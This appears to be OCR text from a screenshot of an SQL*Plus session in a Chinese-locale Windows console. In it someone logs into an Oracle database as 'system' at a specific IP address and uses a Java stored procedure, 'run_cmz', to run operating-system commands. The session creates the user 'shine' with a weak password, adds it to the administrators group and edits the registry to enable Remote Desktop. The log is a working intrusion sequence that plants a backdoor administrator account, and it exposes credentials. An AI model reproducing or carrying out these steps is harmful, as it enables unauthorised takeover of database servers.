 命令提示符 - sqlplus system/fxrmis@202.107.80.11:1521/fxrmis
SQL> grant javauserpriv to system;
授权成功。
SQL> exec :x:=run_cmz('net user shine 123456 /add');
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('net localgroup administrators shine /add');
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "
Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f');
操作成功完成。
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "
Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f');
操作成功完成。
PL/SQL 过程已成功完成。
SQL>